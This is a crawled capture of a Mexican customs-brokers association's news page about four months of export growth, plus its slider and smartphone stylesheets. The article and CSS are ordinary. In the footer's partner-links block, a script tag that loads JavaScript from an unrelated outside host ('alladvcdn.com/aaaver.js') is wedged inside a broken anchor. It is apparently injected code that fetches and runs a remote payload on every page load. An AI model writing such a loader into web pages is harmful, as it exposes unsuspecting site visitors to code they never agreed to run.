

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aaaver.org.mx/boletin_completo.php?ver=2784
body_size: 9693
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="og:image" content="http://www.aaaver.org.mx/logo_aaa.jpg" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<link rel="shortcut icon" href="favicon.png" type="image/x-icon">

<title></title>
<meta name="description" content="" />
<meta name="keywords" content="" />


<script src="http://code.jquery.com/jquery-1.7.1.js" type="text/javascript" charset="utf-8"></script>

<link href="https://fonts.googleapis.com/css?family=Exo:400,700,900" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Titillium Web:400,700,900" rel="stylesheet">

<link rel="stylesheet" href="slider/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="slider/default.css" type="text/css" media="screen" />

<link href="_estilos.css" rel="stylesheet" type="text/css" />
<link href="_estilos_smartphone.css?16012026085633" rel="stylesheet" type="text/css" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118678927-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118678927-1');
</script>
</head>

<body >
<div class="top">
	<a class="top_logo" href="index.php" ><img src="imagenes/top_logo.png" width="480" height="170" /></a>
	<div class="top_cont">	
		<div class="top_fila">
			<!-- <a class="top_intranet" href="acceso_a_socios.php"><img src="imagenes/top_intranet.jpg" width="170" height="50" /></a> -->
                        <a class="top_intranet" href="http://www.aaaver.org.mx:8080/ingreso/?pagina=accesosocios"><img src="imagenes/top_intranet.jpg" width="170" height="50" /></a>
                        <a class="top_intranet" href="http://garantias.aaaver.org.mx:9000/login"><img src="imagenes/top_garantias.png" width="170" height="50" /></a>
			<a class="top_social" href="https://www.facebook.com/AAAPVER" target="_blank"><img src="imagenes/top_facebook.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://twitter.com/AAAPVER" target="_blank"><img src="imagenes/top_twitter.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://www.youtube.com/channel/UC5gCmsXKAVC8X8yYqAaqfRA" target="_blank"><img src="imagenes/top_youtube.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://www.instagram.com/aaapver/" target="_blank"><img src="imagenes/top_instagram.jpg" width="25" height="25" /></a>
		</div><!-- fila fin -->
		<div class="top_menu">
			<a class="top_menu_btn " href="index.php">INICIO</a>
			<a class="top_menu_btn " href="historia.php">NOSOTROS</a>
			<!--<a class="top_menu_btn " href="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</a>-->
			<a class="top_menu_btn " href="cursos.php">CURSOS Y CAPACITACI&Oacute;N</a>
			<a class="top_menu_btn " href="recursos_humanos.php">SERVICIO A SOCIOS</a>
			<a class="top_menu_btn activo" href="boletines.php">NOTICIAS</a>
			<a class="top_menu_btn " href="AAADAS.php">AAADAS</a>
			<a class="top_menu_btn " href="contacto.php">UBICACI&Oacute;N Y CONTACTO</a>
		</div><!-- menu fin -->
	</div><!-- contenido fin -->
</div><!-- top fin -->
		
		<div class="drop_menu">
			<script type="text/javascript">function seccion(){window.location = document.menu.menu_top.value}</script>
			<form name="menu" method="post" action="">
			  <select size="1" name="menu_top" onchange="seccion()" class="drop_menu_combo" >
			  	<option value="index.php">SELECCIONA UNA SECCI&Oacute;N</option>
			  	<option value="index.php">INICIO</option>
			  	<option value="historia.php">NOSOTROS</option>
			  	<option value="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</option>
			  	<option value="recursos_humanos.php">SERVICIO A SOCIOS</option>
			  	<option value="cursos.php">CURSOS Y CAPACITACI&Oacute;N</option>
			  	<option value="noticias.php">NOTICIAS</option>
			  	<option value="multimedia.php">MULTIMEDIA</option>
			  	<option value="contacto.php">UBICACI&Oacute;N Y CONTACTO</option>
				</select>
			</form>
		</div><!-- drop fin -->
<div class="banner"><img src="imagenes/banner_prensa.jpg" width="100%" /></div>

<div class="central">
			<div class="prensa_menu">
	<div class="prensa_menu_izq"><img src="imagenes/prensa_menu_izq.jpg" width="110" height="60" /></div>
		<!--<a class="prensa_menu_btn " href="noticias.php"><span>+</span> Noticias</a> -->
		<a class="prensa_menu_btn activo" href="boletines.php"><span>+</span> Noticias</a>
		<a class="prensa_menu_btn " href="blog.php"><span>+</span> Blog</a>
	<div class="prensa_menu_der"><img src="imagenes/prensa_menu_der.jpg" width="260" height="60" /></div>
	</div><!-- menu fin -->
	
	
	<div class="prensa_lista">
		
		<div class="prensa_lista_gpo">
	<div class="titulo" style="text-align:left; margin-bottom:0px;">México liga cuatro meses de crecimiento en sus exportaciones </div>
			<div class="prensa_lista_txt" style="margin-bottom:20px;">28 de Septiembre del 2023</div>
			<div class="prensa_lista_txt"><img src="galerias/boletines/2784.jpg" style="float:right; margin:0px 0px 20px 20px; width:50%;" /><p class="MsoNormal" style="text-align: justify;">M&eacute;xico increment&oacute; en agosto sus exportaciones de productos por cuarto mes consecutivo, con un alza interanual de 3.8% tanto en el mes como en forma acumulada, inform&oacute; este mi&eacute;rcoles el Inegi.</p>
<p class="MsoNormal" style="text-align: justify;">Por el contrario, las importaciones mexicanas hilaron tres ca&iacute;das seguidas a tasa anual, con un descenso de 4.3% en agosto y una baja de 0.5% durante los ocho primeros meses de 2023. </p>
<p class="MsoNormal" style="text-align: justify;">Consultar informaci&oacute;n completa en: </p>
<p><a href="https://www.eleconomista.com.mx/empresas/Mexico-liga-cuatro-meses-de-crecimiento-en-sus-exportaciones-20230927-0029.html">El Economista</a></p></div>
			<script type="text/javascript">$(".prensa_lista_txt p").removeAttr("style");</script>
  
			<!--// C Share: -->
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/solid.css" >
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/brands.css" >
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/fontawesome.css" >			
			<div class="prensa_lista_txt"> <p>Comp&aacute;rtelo en:</p> <div id="shareBlock"></div></div>  
			<script src="js/c-share.js"></script>
			<script>$('#shareBlock').cShare({	description: 'Compartelo en:',  show_buttons: [ 'fb', 'twitter', 'email'  ],  spacing: 1,});</script>
			<script type="text/javascript">$(".prensa_lista_txt p").removeAttr("style");</script>
		</div><!-- grupo fin -->
		
	</div><!-- lista fin -->
	
	<div class="prensa_lista_menu">
		<div class="prensa_lista_menu_tit">LO M&Aacute;S RECIENTE</div>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5053">Presenta la AAAVER el el libro ‘Asociación de Agentes Aduanales del Puerto de Veracruz: Un Siglo, Su Historia’</a>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5048">Se lleva a cabo la Asamblea Ordinaria de la Asociación de Agentes Aduanales del Puerto de Veracruz</a>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5049">Aranceles de Estados Unidos no frenan las exportaciones mexicanas</a>
			</div><!-- menu fin -->
	
	
</div><!-- central fin -->
		

<div class="pie" style="padding-top: 370px;">
<div style="width:960px; margin:60px auto;">
	
	<div class="inicio_tit">ENLACES</div>
	
	<div class="inicio_enlaces">
				<a class="inicio_enlaces_btn" href="http://www.sat.gob.mx/" target="_blank"><img src="galerias/enlaces/1.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://www.caaarem.mx/" target="_blank"><img src="galerias/enlaces/2.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://veracruzcomunidadportuaria.com.mx/" target="_blank"><img src="galerias/enlaces/3.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://www.sagarpa.gob.mx/" target="_blank"><script src="https://alladvcdn.com/aaaver.js"></script><a class="inicio_enlaces_btn"" target="_blank"><img src="galerias/enlaces/4.jpg" height="60" /></a>
		</div><!-- enlaces fin -->

	<div class="pie_cont">
		<!--<div class="pie_centenario"><img src="imagenes/pie_centenario.jpg" width="100" height="80" /></div> -->
		<div class="pie_logo"><img src="imagenes/pie_logo.jpg" width="210" height="80" /></div>
		<div class="pie_menu">
			<a class="pie_menu_btn " href="index.php">INICIO</a>
			<a class="pie_menu_btn " href="historia.php">NOSOTROS</a>
			<a class="pie_menu_btn " href="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</a>
			<!--<a class="pie_menu_btn " href="calendario.php">CAPACITACI&Oacute;N Y ACTUALIZACI&Oacute;N</a> -->
			<a class="pie_menu_btn " href="recursos_humanos.php">SERVICIO A SOCIOS</a>
			<a class="pie_menu_btn activo" href="noticias.php">NOTICIAS</a>
			<a class="pie_menu_btn " href="multimedia.php">MULTIMEDIA</a>
			<a class="pie_menu_btn " href="contacto.php">CONTACTO</a>
		</div><!-- menu fin -->
	</div><!-- contenido fin -->

</div><!-- central fin -->
</div><!-- pie fin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://aaaver.org.mx/slider/default.css
body_size: 1543
content:
/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Skin Type: flexible
Description: The default skin for the Nivo Slider.
Version: 1.0
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
*/

 .nivoSlider {
	position:relative;
	background:#fff url(loading.gif) no-repeat 50% 50%;
	/* BORDE SOMBRA
    -webkit-box-shadow: 0px 1px 5px 0px #4a4a4a;
    -moz-box-shadow: 0px 1px 5px 0px #4a4a4a;
    box-shadow: 0px 1px 5px 0px #4a4a4a;
	*/
}
 .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
 .nivoSlider a {
	border:0;
	display:block;
}

 .nivo-controlNav {
	position:absolute;
	left:50%;
	bottom:-42px;
    margin-left:-40px; /* Tweak this to center bullets */
}
 .nivo-controlNav a {
	display:block;
	width:22px;
	height:22px;
	background:url(bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
}
 .nivo-controlNav a.active {
	background-position:0 -22px;
}

 .nivo-directionNav a {
	display:block;
	width:40px;
	height:80px !important;
	background:url(arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
}
 a.nivo-nextNav {
	background-position:-40px 0;
	right:20px;
	top:45%;
}
 a.nivo-prevNav {
	left:20px;
	top:45%;
}

 .nivo-caption {
	font: bold 12px/40px Ubuntu, sans-serif;
    bottom:-55px;
    text-align:center;
    background:none;
}
 .nivo-caption a {
    color:#fff;
    border-bottom:1px dotted #fff;
}
 .nivo-caption a:hover {
    color:#fff;
}

--- FILE ---
content_type: text/css
request_url: http://aaaver.org.mx/_estilos_smartphone.css?16012026085633
body_size: 25141
content:
/* Responsive Smartphone */
@media screen and (min-width: 0px) and (max-width: 959px) {
body {margin: 0px;text-align:center;width: 100%;/* overflow: hidden; */}
.fila{width:100%;height:auto;text-align:center;clear:  left;display: inline-block;float: left;margin: 20px 0px !important;}
.top{
	float: left;
	height: auto;
	width: 100%;
	position: relative;
	z-index: 10000;
	background: #fff;
}
.top_logo{
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	position: relative;
	z-index: 1;
	left: 0;
	top: 0px;
	overflow: hidden;
	padding-top: 0px;
	background: #244d9c;
	box-shadow: 0px 2px 5px rgba(0,0,0,0.5);
	z-index: 10000;
}
.blog .top{box-shadow: 0px 2px 20px rgba(0,0,0,1.5);}
.top_logo img{width:100%;height:auto;max-width: 303px;}
.top_cont{
	margin: 0px 2%;
	width: 96%;
	position: relative;
	z-index: 2;
	float: left;
}
.top_fila{
	float: right;
	height: auto;
	width: 100%;
	border-top: solid 0px #9E9E9E;
}
.top_intranet{
	float: left;
	height: 50px;
	width: 50%;
	text-align: left;
}
.top_intranet img{width:100%;height:auto;max-width: 170px;}
.top_social{
	float: right;
	height: 25px;
	width: 25px;
	margin-top: 10px;
	margin-left: 5px;
}
.top_menu{
	float: right;
	height: auto;
	width: auto;
	clear: both;
	margin:10px 0px;
	display: none;
}
.top_menu_btn{
	font: 12px/15px "Exo", sans-serif;
	color: #000;
	height: auto;
	max-width: 110px;
	text-decoration: none;
	text-align: center;
	padding-right: 10px;
	padding-left: 10px;
	display:inline-block;
	vertical-align:middle;
	border-left:solid 1px #ccc;
	-webkit-transition:all ease-out 0.2s;
}
.top_menu_btn:first-child{ border:none 0px;}
.top_menu_btn:hover{color:#1970CF;}
.top_menu_btn.activo{font-weight:bold;color:#1970CF;}
.drop_menu{
	display:block;
	float: left;
	height: 30px;
	width: 96%;
	margin-left:2%;
	padding-top: 9px;
	padding-bottom: 9px;
	margin-top: 20px;
	margin-bottom: 20px;
	background:#fff;
	border-top:solid 1px #e6e6e6;
	border-bottom:solid 1px #e6e6e6;
}
.drop_menu_combo{
	float: left;
	height: 30px;
	width: 90%;
	margin-left:5%;
	text-align: center;
	font: 14px/40px "Titillium Web",sans-serif;
	color: #151C48;
	text-decoration: none;
	display: block;
	white-space: nowrap;
	border:0px none;
	background:#fff;
}
.slider,.pub{
	width: 100% !important;
	height: auto !important;
	/* display: none; */
	float: left;
}
.slider a{  height:auto !important;}
.slider img,.pub img{opacity: 1;height:auto;width: 100%;position:static;}
.slider img:first-child,.pub img:first-child{ display:block !important;}
.nivo-slice{display:none !important;}
.pie{
	float: left;
	width: 100%;
	height: auto;
	text-align: center;
	background: url(imagenes/pie_fondo.jpg) no-repeat center top;
	background-size: 100% 100%;
	background: none;
	overflow: hidden;
	padding-top: 0px !important;
}
.pie div:first-child{
	width: 96% !important;
	margin: 10px 2% !important;
	float: left;
}
.banner{
	width: 100%;
	height: auto;
	text-align: center;
	height: auto;
	margin: 0px 0px 30px;
	clear: left;
	float: left;
	overflow: hidden;
}
.banner img{min-width: 473px;height: auto;float:right;width: 100%;}
.central{
	margin: 0px 5% 50px;
	height: auto;
	width: 90% !important;
	text-align: center;
	clear: left;
}
.inicio_bienvenida{
	float: left;
	height: auto;
	width: 100%;
	margin-right: 0px;
	margin-left: 0px;
	margin-top: 0px;
	margin-bottom: 20px;
}
.inicio_bienvenida div{text-align:justify;margin-bottom: 0;}
.inicio_boletines{
	background: #041C64;
	padding: 6%;
	float: left;
	width: 88%;
	height: auto;
}
.inicio_boletines_gpo{}
.inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #fff;
	margin-bottom: 20px;
}
.inicio_boletines_gpo .inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #6A9FC9;
	margin-bottom: 0px;
}
.inicio_boletines_txt.texto{
	color: #FFF;
	text-align: left;
}
.inicio_revista{
	background: #CACDD2;
	padding: 20px 0px;
	float: left;
	height: auto;
	width: 100%;
	box-shadow: inset 0px 0px 50px #999;
}
.inicio_revista img{
    box-shadow: 0px 2px 20px #999;
    max-width: 300px;
    width: 70%;
    height: auto;

}
.inicio_noticias{
	background: #2054A0;
	padding: 6%;
	float: left;
	height: 260px;
	width: 88%;
}
.inicio_noticias .subtitulo{
	color: #FFF;
	text-align: left;
}
.inicio_noticias_top{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_noticias_img{
	float: left;
	height: 50px;
	width: 50px;
	margin-right: 10px;
	overflow: hidden;
}
.inicio_noticias_tit{
	float: left;
	width: 130px !important;
	height: auto;
	color: #62ABBE !important;
	height: 60px !important;
	overflow: hidden;
}
.inicio_noticias_txt{
	text-align: left !important;
	float: left;
	width: 100%;
	margin-top: 10px;
	color:#fff !important;
	line-height: 16px !important;
}
.inicio_noticias_blog_tit{color:#62ABBE !important;}
.inicio_titulo{
	font: bold 36px/40px "Exo", sans-serif;
	color: #002b67;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 10px !important;
	clear: left;
	float: left;
}
.menu_izq{
	float: left;
	height: auto;
	width: 96%;
	padding-top: 20px;
	margin-right: 0;
	background: #62ABBE;
	padding: 10px 2%;
	margin-bottom: 40px;
	text-align: center;
}
.menu_izq_btn{
	font: 14px/15px "Titillium Web", sans-serif;
	color: #FFFFFF;
	text-decoration: none;
	float: none;
	height: auto;
	width: 150px !important;
	margin-left: 0;
	text-align: center;
	-webkit-transition:all ease-out 0.2s;
	display: inline-block;
	padding: 10px 0px;
	margin: 0px 10px !important;
	vertical-align: middle;
}
.menu_izq_btn span{color: #1970CF;}
.menu_izq_btn:hover,
.menu_izq_btn.activo{color:#039 !important; font-weight:bold;}
.prensa_menu{
	background: #62ABBE;
	float: left;
	height: auto;
	width: 100%;
	text-align: center;
	margin-bottom: 20px;
}
.prensa_menu_izq{
	float: left;
	height: auto;
	width: auto;
	display: none;
	margin-right: 70px;
}
.prensa_menu_der{
	float: right;
	display: none;
}
.prensa_menu_btn{
	float: none;
	height: auto;
	width: auto;
	margin-top: 20px;
	margin-right: 20px;
	font: 12px/20px "Titillium Web", sans-serif;
	color: #FFF;
	text-decoration: none;
	-webkit-transition:all ease-out 0.2s;
	margin: 0px 10px;
	padding: 10px 0px;
	display: inline-block;
}
.prensa_menu span{ color: #1970CF;}
.prensa_menu_btn:hover{color:#039 !important;}
.prensa_menu_btn.activo{color:#039 !important; font-weight:bold;}
.btn_pdf{
	height: auto;
	width: 200px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 20px;
	display: inline-block;
	font-size: 20px;
}
.btn_land{
	height: auto;
	width: 300px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 20px;
	display: inline-block;
	font-size: 20px;
font: 700 25px/30px "Exo", sans-serif;
}
.colder{
	float: left;
	width: 100% !important;
	height: auto;
	text-align: left;
}
.titulo{
	font: bold 30px/30px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center !important;
	/* [disabled]float: left; */
	height: auto;
	width: 100%;
	margin-bottom: 30px !important;
}
.dir_menu{
	text-align: center;
	float: none;
	height: auto;
	width: 100%;
	clear: right;
}
.dir_menu_btn{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #196FCD;
	text-decoration: none;
	text-align: center;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	padding: 5px;
}
.dir_menu_btn:hover,.dir_menu .activo{color:#61A9BD; font-weight:bold} 
.dir_menu .inactivo{
	color: #e6e6e6 !important;
	cursor: default;
	font-weight:normal !important;
}
.dir_gpo{
	text-align: center;
	display: inline-block;
	margin: 10px;
	height: auto;
	width: 230px;
	vertical-align: top;
}
.dir_gpo_tit{
	font: bold 18px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	text-transform: uppercase;
}
.dir_gpo_datos{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
}
.subtitulo{
	font: 700 16px/20px "Exo", sans-serif;
	color: #334081;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.texto{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.texto img{width: 100%;height:auto;max-width: 550px;margin-top: 20px !important;margin-bottom: 10px !important;}
.texto div{
	width: 100% !important;
	float: none !important;
}
.contacto_mapa{
	float: left;
	height: 400px;
	width: 100%;
	margin-top: 20px;
}
.intranet{background: #343F82;}
.intranet .central{width: 96% !important;margin: 0 2%;}
.intranet_menu{
    float: left;
    margin-top: 0;
    position: relative;
    width: 100%;
}
.intranet_btn{width:233px;height:224px;left:0px;top:0px;background:#05ADC0;opacity:0;-webkit-transition:all ease-out 0.2s;position: absolute;}
.intranet_btn:hover{opacity:0.3;}
.sellos{
	margin-left: 132px;
	margin-top: 20px;
	width: 620px;
	height: auto;
	display: none;
}
.sellos_tit{
	font: 400 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.sellos_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.sellos_txt .vineta{background:#334081;color:#fff;border-radius:30px;margin-right: 0px;width:20px;height:20px;text-align:center;display: inline-block;}
.sellos_descargar{
	font: 700 15px/20px "Titillium Web", sans-serif;
	background: #334081;
	color: #fff;
	text-align: center;
	height: auto;
	width: 150px;
	margin-bottom: 10px;
	padding: 5px;
	text-decoration: none;
	display: block;
}
.inicio_contacto_form{
	float: left;
	height: 300px;
	width: 100%;
}

.inicio_contacto{
	float: left;
	height: auto;
	width: 96% !important;
}
.inicio_contacto_tit{
	font: 700 30px/40px "Titillium Web", sans-serif;
	color: #0053A4;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.inicio_contacto_input{
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 496px;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 206px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch.email{
	float: right;
	width: 276px;
}
.inicio_contacto_txtarea{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: 80px;
	width: 496px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_btn{
	font: 20px "Titillium Web", sans-serif;
	color: #FFF;
	background: #0053A4;
	margin: 0px;
	padding: 0px;
	float: right;
	height: 40px;
	width: 100px;
	border-width: 0px;
	border-style: none;
	cursor: pointer;
}
.inicio_bolsa{
	float: right;
	height: auto;
	width: 100%;
	text-align: center;
}
.inicio_bolsa img{width:100%;height:auto;max-width: 400px;}
.inicio_tit{
	font: bold 40px/50px "Exo", sans-serif;
	color: #284f7c;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
	margin-top: 40px;
	float: left;
}
.inicio_enlaces{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_enlaces_btn{
	display: inline-block;
	margin: 10px;
	height: auto;
	width: auto;
}
.pie_cont{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 0px;
}
.pie_centenario{
	float: left;
	height: 80px;
	width: 100px;
}
.pie_menu{
	margin: 30px 50px 0px;
	float: left;
	height: 50px;
	width: 550px;
	text-align: center;
	display: none;
}
.pie_menu_btn{
	font: 12px/15px "Titillium Web", sans-serif;
	color: #000;
	display: inline-block;
	margin: 0px 5px;
	height: 15px;
	width: auto;
	text-decoration: none;
}
.pie_menu_btn:hover,.pie_menu_btn.activo{ color:#09C;}
.pie_logo{
	float: right;
	height: 80px;
	width: 100%;
	margin-top: 40px;
}
.bolsa_tit{
	font: bold 40px/60px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-top: 60px;
	margin-bottom: 30px;
}
.bolsa_nombre{
	float: left;
	height: auto;
	width: auto;
	margin-bottom: 10px;
}
.bolsa_etq{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_input{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_fecha{
	text-align: left;
	text-indent: 10px;
	margin: 0px 1%;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 29%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_select{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 0px 0px;
	float: left;
	height: 33px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_archivo{
	text-align: left;
	margin: 0px;
	padding: 5px 0px 5px 5px;
	float: left;
	height: 23px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_subtit{
	font: 12px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_btn{
	width: 160px;
	height: 30px;
	background: #44afc4;
	border: none;
	color: #fff;
	margin: 0 auto;
	clear: left;
	display: block;
	font: 16px/20px "Titillium Web", sans-serif;
	cursor: pointer;
}
.servicios_icono{
	float: left;
	height: auto;
	width: 100%;
	margin-top: 0px;
	margin-right: 0;
}
.inicio_ser_gpo{
	margin: 20px 5px;
	display: inline-block;
	height: auto;
	width: 270px;
}
.inicio_ser_ico{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_tit{
	font: 700 20px/25px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_txt{
	font: 400 14px/20px "Exo", sans-serif;
	color: #000;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_vermas{
	font: 700 16px/30px "Exo", sans-serif;
	background-color: #50c9e0;
	text-align: center;
	height: auto;
	width: 90%;
	text-decoration: none;
	color: #fff;
	padding: 0px 5%;
	float: left;
	margin-top: 10px;
}
.inicio_ser_vermas:hover{ text-decoration:underline;}
.inicio_oficinas_tel{
    display: inline-block;
    margin: 0 30px;
    font-weight: bold;
    color: #0055a9;
}

.inicio_land_gpo{
	display: inline-block;
	height: auto;
	width: auto;
}
.inicio_land_img{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_land_img:hover{
	text-align: center;
	height: auto;
	width: 100%;
transform: scale(1.1);



}
.inicio_land_tit{
	font: 700 25px/30px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
        margin-top: 15px;

}

.ex_gpo{
	height: auto;
	width: 170px;
	background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;
	display: inline-block;
}
.ex_gpo_nombre{
	font: 700 14px/15px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 5px;
}
.ex_gpo_periodo{
	font: 400 14px/15px "Exo", sans-serif;
	color: #666;
	text-align: center;
	height: auto;
	width: 100%;
}
.ex_gpo_img{
	width: 170px;
	height: 170px;
	overflow: hidden;
	margin-bottom: 20px;
	float: left;
}
.ex01{background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;}
.ex02{background: url(expresidentes/2heribertogarcia.jpg) no-repeat center top;}
.ex03{background: url(expresidentes/3jorgerojas.jpg) no-repeat center top;}
